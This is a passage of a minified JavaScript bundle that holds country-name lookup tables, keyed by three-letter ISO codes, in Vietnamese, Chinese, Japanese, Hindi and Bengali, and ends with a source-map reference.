Kong",HMD:"Quần đảo Heard và McDonald",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"Ấn Độ",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Ý",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"Bắc Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Đảo Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Hà Lan",NOR:"Na Uy",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Ba Lan",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Nga",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Nam Georgia và Quần đảo Nam Sandwich",SHN:"Saint Helena",SJM:"Svalbard và Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Thuỵ Điển",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"Các tiểu đảo xa của Hoa Kỳ",URY:"Uruguay",USA:"Mỹ",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"Quần đảo Virgin thuộc Mỹ",VNM:"Việt Nam",VUT:"Vanuatu",WLF:"Wallis và Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Nam Phi",ZMB:"Zambia",ZWE:"Zimbabwe"},zh:{ABW:"阿鲁巴",AFG:"阿富汗",AGO:"安哥拉",AIA:"安圭拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",AND:"安道尔",ANT:"荷属安的列斯",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BES:"荷兰加勒比区",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLM:"圣巴泰勒米岛",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BVT:"布韦岛",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CCK:"科科斯（基林）群岛",CHE:"瑞士",CHL:"智利",CHN:"中国",CIV:"科特迪瓦",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CPV:"佛得角",CRI:"哥斯达黎加",CUB:"古巴",CUW:"库拉索",CXR:"圣诞岛",CYM:"开曼群岛",CYP:"塞浦路斯",CZE:"捷克共和国",DEU:"德国",DJI:"吉布提",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GGY:"根西",GHA:"加纳",GIB:"直布罗陀",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUM:"关岛",GUY:"圭亚那",HKG:"香港",HMD:"赫德岛和麦克唐纳群岛",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IOT:"英属印度洋领地",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ISR:"以色列",ITA:"意大利",JAM:"牙买加",JEY:"泽西岛",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KHM:"柬埔寨",KIR:"基里巴斯",KNA:"圣基茨和尼维斯",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LCA:"圣卢西亚岛",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAC:"澳门",MAF:"圣马丁岛",MAR:"摩洛哥",MCO:"摩纳哥",MDA:"摩尔多瓦",MDG:"马达加斯加",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"北馬其頓",MLI:"马里",MLT:"马耳他",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MNP:"北马里亚纳群岛",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MSR:"蒙特塞拉特岛",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",MYT:"马约特岛",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NIU:"纽埃岛",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NRU:"瑙鲁",NZL:"新西兰",OMN:"阿曼",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PLW:"帕劳",PNG:"巴布亚新几内亚",POL:"波兰",PRI:"波多黎各",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",REU:"留尼汪",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SEN:"塞内加尔",SGP:"新加坡",SGS:"南乔治亚岛和南桑威奇群岛",SHN:"圣赫勒拿岛",SJM:"斯瓦尔巴和扬马延",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SMR:"圣马力诺",SOM:"索马里",SPM:"圣皮埃尔和密克隆群岛",SRB:"塞尔维亚",SSD:"南苏丹",STP:"圣多美和普林西比",SUR:"苏里南",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SXM:"荷属圣马丁",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKL:"托克劳群岛",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TTO:"特立尼达和多巴哥",TUN:"突尼斯",TUR:"土耳其",TUV:"图瓦卢",TWN:"台湾",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",UMI:"美国本土外小岛屿",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VAT:"梵蒂冈",VCT:"圣文森特和格林纳丁斯",VEN:"委内瑞拉",VGB:"英属维尔京群岛",VIR:"美属维尔京群岛",VNM:"越南",VUT:"瓦努阿图",WLF:"瓦利斯和富图纳",WSM:"萨摩亚",XKX:"科索沃",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},ja:{ABW:"アルバ",AFG:"アフガニスタン",AGO:"アンゴラ",AIA:"アンギラ",ALA:"オーランド諸島",ALB:"アルバニア",AND:"アンドラ",ANT:"オランダ領アンティル",ARE:"アラブ首長国連邦",ARG:"アルゼンチン",ARM:"アルメニア",ASM:"アメリカ領サモア",ATA:"南極大陸",ATF:"フランス領南方・南極地域",ATG:"アンティグア・バーブーダ",AUS:"オーストラリア",AUT:"オーストリア",AZE:"アゼルバイジャン",BDI:"ブルンジ",BEL:"ベルギー",BEN:"ベナン",BES:"オランダカリブ領域",BFA:"ブルキナファソ",BGD:"バングラデシュ",BGR:"ブルガリア",BHR:"バーレーン",BHS:"バハマ",BIH:"ボスニア・ヘルツェゴビナ",BLM:"サン・バルテルミー",BLR:"ベラルーシ",BLZ:"ベリーズ",BMU:"バミューダ諸島",BOL:"ボリビア",BRA:"ブラジル",BRB:"バルバドス",BRN:"ブルネイ・ダルサラーム",BTN:"ブータン",BVT:"ブーベ島",BWA:"ボツワナ",CAF:"中央アフリカ共和国",CAN:"カナダ",CCK:"ココス（キーリング）諸島",CHE:"スイス",CHL:"チリ",CHN:"中国",CIV:"コートジボワール",CMR:"カメルーン",COD:"コンゴ民主共和国",COG:"コンゴ共和国",COK:"クック諸島",COL:"コロンビア",COM:"コモロ連合",CPV:"カーボベルデ",CRI:"コスタリカ",CUB:"キューバ",CUW:"キュラソー",CXR:"クリスマス島",CYM:"ケイマン諸島",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DJI:"ジブチ",DMA:"ドミニカ国",DNK:"デンマーク",DOM:"ドミニカ共和国",DZA:"アルジェリア",ECU:"エクアドル",EGY:"エジプト",ERI:"エリトリア",ESH:"西サハラ",ESP:"スペイン",EST:"エストニア",ETH:"エチオピア",FIN:"フィンランド",FJI:"フィジー",FLK:"フォークランド諸島",FRA:"フランス",FRO:"フェロー諸島",FSM:"ミクロネシア",GAB:"ガボン",GBR:"イギリス",GEO:"ジョージア",GGY:"ガーンジー",GHA:"ガーナ",GIB:"ジブラルタル",GIN:"ギニア",GLP:"グアドループ",GMB:"ガンビア",GNB:"ギニアビサウ",GNQ:"赤道ギニア",GRC:"ギリシャ",GRD:"グレナダ",GRL:"グリーンランド",GTM:"グアテマラ",GUF:"フランス領ギアナ",GUM:"グアム",GUY:"ガイアナ",HKG:"香港",HMD:"ハード島およびマクドナルド諸島",HND:"ホンジュラス",HRV:"クロアチア",HTI:"ハイチ",HUN:"ハンガリー",IDN:"インドネシア",IMN:"マン島",IND:"インド",IOT:"イギリス領インド洋地域",IRL:"アイルランド",IRN:"イラン",IRQ:"イラク",ISL:"アイスランド",ISR:"イスラエル",ITA:"イタリア",JAM:"ジャマイカ",JEY:"ジャージー",JOR:"ヨルダン",JPN:"日本",KAZ:"カザフスタン",KEN:"ケニア",KGZ:"キルギスタン",KHM:"カンボジア",KIR:"キリバス",KNA:"セントクリストファー・ネービス",KOR:"韓国",KWT:"クウェート",LAO:"ラオス",LBN:"レバノン",LBR:"リベリア",LBY:"リビア",LCA:"セントルシア",LIE:"リヒテンシュタイン",LKA:"スリランカ",LSO:"レソト",LTU:"リトアニア",LUX:"ルクセンブルク",LVA:"ラトビア",MAC:"マカオ",MAF:"サン・マルタン",MAR:"モロッコ",MCO:"モナコ",MDA:"モルドバ",MDG:"マダガスカル",MDV:"モルディブ",MEX:"メキシコ",MHL:"マーシャル諸島",MKD:"北マケドニア",MLI:"マリ",MLT:"マルタ",MMR:"ミャンマー",MNE:"モンテネグロ",MNG:"モンゴル",MNP:"北マリアナ諸島",MOZ:"モザンビーク",MRT:"モーリタニア",MSR:"モンセラート",MTQ:"マルティニーク",MUS:"モーリシャス",MWI:"マラウイ",MYS:"マレーシア",MYT:"マヨット",NAM:"ナミビア",NCL:"ニューカレドニア",NER:"ニジェール",NFK:"ノーフォーク島",NGA:"ナイジェリア",NIC:"ニカラグア",NIU:"ニウエ",NLD:"オランダ",NOR:"ノルウェー",NPL:"ネパール",NRU:"ナウル",NZL:"ニュージーランド",OMN:"オマーン",PAK:"パキスタン",PAN:"パナマ",PCN:"ピトケアン島",PER:"ペルー",PHL:"フィリピン",PLW:"パラオ",PNG:"パプアニューギニア",POL:"ポーランド",PRI:"プエルトリコ",PRK:"北朝鮮",PRT:"ポルトガル",PRY:"パラグアイ",PSE:"パレスチナ",PYF:"フランス領ポリネシア",QAT:"カタール",REU:"レユニオン",ROU:"ルーマニア",RUS:"ロシア",RWA:"ルワンダ",SAU:"サウジアラビア",SDN:"スーダン",SEN:"セネガル",SGP:"シンガポール",SGS:"サウスジョージア・サウスサンドウィッチ諸島",SHN:"セントヘレナ",SJM:"スヴァールバル諸島およびヤンマイエン島",SLB:"ソロモン諸島",SLE:"シエラレオネ",SLV:"エルサルバドル",SMR:"サンマリノ",SOM:"ソマリア",SPM:"サンピエール島・ミクロン島",SRB:"セルビア",SSD:"南スーダン",STP:"サントメ・プリンシペ",SUR:"スリナム",SVK:"スロバキア",SVN:"スロベニア",SWE:"スウェーデン",SWZ:"エスワティニ",SXM:"シント・マールテン",SYC:"セーシェル",SYR:"シリア",TCA:"タークス・カイコス諸島",TCD:"チャド",TGO:"トーゴ",THA:"タイ",TJK:"タジキスタン",TKL:"トケラウ",TKM:"トルクメニスタン",TLS:"東ティモール",TON:"トンガ",TTO:"トリニダード・トバゴ",TUN:"チュニジア",TUR:"トルコ",TUV:"ツバル",TWN:"台湾",TZA:"タンザニア",UGA:"ウガンダ",UKR:"ウクライナ",UMI:"合衆国領有小離島",URY:"ウルグアイ",USA:"アメリカ",UZB:"ウズベキスタン",VAT:"バチカン",VCT:"セントビンセント及びグレナディーン諸島",VEN:"ベネズエラ",VGB:"イギリス領ヴァージン諸島",VIR:"アメリカ領ヴァージン諸島",VNM:"ベトナム",VUT:"バヌアツ",WLF:"ウォリス・フツナ",WSM:"サモア",XKX:"コソボ",YEM:"イエメン",ZAF:"南アフリカ",ZMB:"ザンビア",ZWE:"ジンバブエ"},hi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua aur Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia aur Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard aur McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts aur Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia aur South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard aur Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre aur Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome aur Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks aur Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad aur Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent aur Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis aur Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},bn:{ABW:"আরুবা",AFG:"আফগানিস্তান",AGO:"অ্যাঙ্গোলা",AIA:"অ্যাঙ্গুইলা",ALA:"অলান্দ দ্বীপপুঞ্জ",ALB:"আলবেনিয়া",AND:"অ্যান্ডোরা",ANT:"নেদারল্যান্ডস এন্টিলস",ARE:"সংযুক্ত আরব আমিরাত",ARG:"আর্জেন্টিনা",ARM:"আর্মেনিয়া",ASM:"মার্কিন সামোয়া",ATA:"অ্যান্টার্কটিকা",ATF:"ফ্রেঞ্চ সাউদার্ন টেরিটরি",ATG:"অ্যান্টিগুয়া ও বার্বুডা",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",AZE:"আজারবাইজান",BDI:"বুরুন্ডি",BEL:"বেলজিয়াম",BEN:"বেনিন",BES:"ক্যারিবিয়ান নেদারল্যান্ডস",BFA:"বুর্কিনা ফাসো",BGD:"বাংলাদেশ",BGR:"বুলগেরিয়া",BHR:"বাহরাইন",BHS:"বাহামাস",BIH:"বসনিয়া ও হার্জেগোভিনা",BLM:"সেঁ বার্তেলেমি",BLR:"বেলারুশ",BLZ:"বেলিজ",BMU:"বারমুডা",BOL:"বলিভিয়া",BRA:"ব্রাজিল",BRB:"বার্বাডোস",BRN:"ব্রুনাই দারুসসালাম",BTN:"ভুটান",BVT:"বোভেত দ্বীপ",BWA:"বতসোয়ানা",CAF:"মধ্য আফ্রিকান প্রজাতন্ত্র",CAN:"কানাডা",CCK:"কোকোস (কিলিং) দ্বীপপুঞ্জ",CHE:"সুইজারল্যান্ড",CHL:"চিলি",CHN:"চীন",CIV:"কোত দিভোয়ার",CMR:"ক্যামেরুন",COD:"ডিআর কঙ্গো",COG:"কঙ্গো ব্রাজাভিল",COK:"কুক দ্বীপপুঞ্জ",COL:"কলম্বিয়া",COM:"কোমোরোস",CPV:"কেপ ভার্দে",CRI:"কোস্টা রিকা",CUB:"কিউবা",CUW:"কুরাসাও",CXR:"ক্রিসমাস দ্বীপ",CYM:"কেইম্যান দ্বীপপুঞ্জ",CYP:"সাইপ্রাস",CZE:"চেক প্রজাতন্ত্র",DEU:"জার্মানি",DJI:"জিবুতি",DMA:"ডোমিনিকা",DNK:"ডেনমার্ক",DOM:"ডোমিনিকান প্রজাতন্ত্র",DZA:"আলজেরিয়া",ECU:"ইকুয়েডর",EGY:"মিশর",ERI:"ইরিত্রিয়া",ESH:"পশ্চিম সাহারা",ESP:"স্পেন",EST:"এস্তোনিয়া",ETH:"ইথিওপিয়া",FIN:"ফিনল্যান্ড",FJI:"ফিজি",FLK:"ফকল্যান্ড দ্বীপপুঞ্জ",FRA:"ফ্রান্স",FRO:"ফ্যারো দ্বীপপুঞ্জ",FSM:"মাইক্রোনেশিয়া",GAB:"গ্যাবন",GBR:"যুক্তরাজ্য",GEO:"জর্জিয়া",GGY:"গার্নসি",GHA:"ঘানা",GIB:"জিব্রাল্টার",GIN:"গিনি",GLP:"গুয়াদলুপ",GMB:"গাম্বিয়া",GNB:"গিনি-বিসাউ",GNQ:"বিষুবীয় গিনি",GRC:"গ্রিস",GRD:"গ্রেনাডা",GRL:"গ্রিনল্যান্ড",GTM:"গুয়াতেমালা",GUF:"ফরাসি গায়ানা",GUM:"গুয়াম",GUY:"গায়ানা",HKG:"হংকং",HMD:"হার্ড অ্যান্ড ম্যাকডোনাল্ড আইল্যান্ড",HND:"হন্ডুরাস",HRV:"ক্রোয়েশিয়া",HTI:"হাইতি",HUN:"হাঙ্গেরি",IDN:"ইন্দোনেশিয়া",IMN:"আইল অফ ম্যান",IND:"ভারত",IOT:"ব্রিটিশ ভারত মহাসাগরীয় এলাকা",IRL:"আয়ারল্যান্ড",IRN:"ইরান",IRQ:"ইরাক",ISL:"আইসল্যান্ড",ISR:"ইসরায়েল",ITA:"ইতালি",JAM:"জ্যামাইকা",JEY:"জার্সি",JOR:"জর্ডান",JPN:"জাপান",KAZ:"কাজাখস্তান",KEN:"কেনিয়া",KGZ:"কিরগিজস্তান",KHM:"কম্বোডিয়া",KIR:"কিরিবাতি",KNA:"সেন্ট কিটস ও নেভিস",KOR:"দক্ষিণ কোরিয়া",KWT:"কুয়েত",LAO:"লাওস",LBN:"লেবানন",LBR:"লাইবেরিয়া",LBY:"লিবিয়া",LCA:"সেন্ট লুসিয়া",LIE:"লিশটেনস্টাইন",LKA:"শ্রীলঙ্কা",LSO:"লেসোথো",LTU:"লিথুয়ানিয়া",LUX:"লুক্সেমবার্গ",LVA:"লাতভিয়া",MAC:"মাকাও",MAF:"সেন্ট মার্টিন",MAR:"মরক্কো",MCO:"মোনাকো",MDA:"মলদোভা",MDG:"মাদাগাস্কার",MDV:"মালদ্বীপ",MEX:"মেক্সিকো",MHL:"মার্শাল দ্বীপপুঞ্জ",MKD:"উত্তর মেসিডোনিয়া",MLI:"মালি",MLT:"মাল্টা",MMR:"মিয়ানমার",MNE:"মন্টিনিগ্রো",MNG:"মঙ্গোলিয়া",MNP:"নদার্ন মারিয়ানাস আইল্যান্ড",MOZ:"মোজাম্বিক",MRT:"মৌরিতানিয়া",MSR:"মন্টসেরাট",MTQ:"মার্তিনিক",MUS:"মরিশাস",MWI:"মালাউই",MYS:"মালয়েশিয়া",MYT:"মায়োত",NAM:"নামিবিয়া",NCL:"নতুন ক্যালিডোনিয়া",NER:"নাইজার",NFK:"নরফোক দ্বীপ",NGA:"নাইজেরিয়া",NIC:"নিকারাগুয়া",NIU:"নিউ",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NPL:"নেপাল",NRU:"নাউরু",NZL:"নিউজিল্যান্ড",OMN:"ওমান",PAK:"পাকিস্তান",PAN:"পানামা",PCN:"পিটক্রেন",PER:"পেরু",PHL:"ফিলিপাইন",PLW:"পালাউ",PNG:"পাপুয়া নিউগিনি",POL:"পোল্যান্ড",PRI:"পুয়ের্তো রিকো",PRK:"উত্তর কোরিয়া",PRT:"পর্তুগাল",PRY:"প্যারাগুয়ে",PSE:"ফিলিস্তিন",PYF:"ফরাসি পলিনেশিয়া",QAT:"কাতার",REU:"রেউনিওঁ",ROU:"রোমানিয়া",RUS:"রাশিয়া",RWA:"রুয়ান্ডা",SAU:"সৌদি আরব",SDN:"সুদান",SEN:"সেনেগাল",SGP:"সিঙ্গাপুর",SGS:"সাউথ জর্জিয়া অ্যান্ড সাউথ স্যান্ডউইচ আইল্যান্ড",SHN:"সেন্ট হেলেনা",SJM:"সভালবার্ড অ্যান্ড জ্যান মায়েন",SLB:"সলোমন দ্বীপপুঞ্জ",SLE:"সিয়েরা লিওন",SLV:"এল সালভাদোর",SMR:"সান মারিনো",SOM:"সোমালিয়া",SPM:"সেন্ট পিয়েরে অ্যান্ড মিকুয়েলন",SRB:"সার্বিয়া",SSD:"দক্ষিণ সুদান",STP:"সাও তোমে অ্যান্ড প্রিন্সিপি",SUR:"সুরিনাম",SVK:"স্লোভাকিয়া",SVN:"স্লোভেনিয়া",SWE:"সুইডেন",SWZ:"ইসোয়াতিনি",SXM:"সিন্ট মার্টেন",SYC:"সেশেলস",SYR:"সিরিয়া",TCA:"টার্কস ও কেইকোস দ্বীপপুঞ্জ",TCD:"চাদ",TGO:"টোগো",THA:"থাইল্যান্ড",TJK:"তাজিকিস্তান",TKL:"টোকেলাউ",TKM:"তুর্কমেনিস্তান",TLS:"পূর্ব তিমুর",TON:"টোঙ্গা",TTO:"ত্রিনিদাদ ও টোবাগো",TUN:"তিউনিসিয়া",TUR:"তুরস্ক",TUV:"টুভালু",TWN:"তাইওয়ান",TZA:"তানজানিয়া",UGA:"উগান্ডা",UKR:"ইউক্রেন",UMI:"মার্কিন আউটলায়িং আইল্যান্ড",URY:"উরুগুয়ে",USA:"মার্কিন যুক্তরাষ্ট্র",UZB:"উজবেকিস্তান",VAT:"ভ্যাটিকান",VCT:"সেন্ট ভিনসেন্ট ও গ্রেনাডাইন",VEN:"ভেনেজুয়েলা",VGB:"ব্রিটিশ ভার্জিন দ্বীপপুঞ্জ",VIR:"মার্কিন ভার্জিন দ্বীপপুঞ্জ",VNM:"ভিয়েতনাম",VUT:"ভানুয়াতু",WLF:"ওয়ালিস অ্যান্ড ফুতুনা",WSM:"সামোয়া",XKX:"কসোভো",YEM:"ইয়েমেন",ZAF:"দক্ষিণ আফ্রিকা",ZMB:"জাম্বিয়া",ZWE:"জিম্বাবুয়ে"}},identifier:e.v4()}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f9b6c96036f45c0cec96.js.map

--- FILE ---
content_type: application/javascript
